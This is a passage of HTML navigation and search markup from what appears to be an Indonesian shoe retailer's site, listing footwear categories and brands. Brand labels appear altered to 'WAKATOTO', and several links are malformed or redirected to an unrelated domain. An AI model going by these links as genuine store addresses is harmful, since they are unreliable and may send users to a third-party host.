                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_WAKATOTO3D" data-analytics-name="WAKATOTO 3D">
                                                WAKATOTO 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_WAKATOTOComfit" data-analytics-name="WAKATOTO Comfit">
                                                WAKATOTO Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_WAKATOTORedLabel" data-analytics-name="WAKATOTO Red Label">
                                                WAKATOTO Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://tfuturewireless.comnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://tfuturewireless.com" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://tfuturewireless.com" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.comnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.compower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-3d/" id="ID_Men_Brand_WAKATOTO3D" data-analytics-name="WAKATOTO 3D">
                                                WAKATOTO 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-comfit/" id="ID_Men_Brand_WAKATOTOComfit" data-analytics-name="WAKATOTO Comfit">
                                                WAKATOTO Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata/" id="ID_Men_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.compatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://tfuturewireless.combata-red-label/" id="ID_Men_Brand_WAKATOTORedLabel" data-analytics-name="WAKATOTO Red Label">
                                                WAKATOTO Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://tfuturewireless.com" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_WAKATOTO" data-analytics-name="WAKATOTO">
                                                WAKATOTO</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
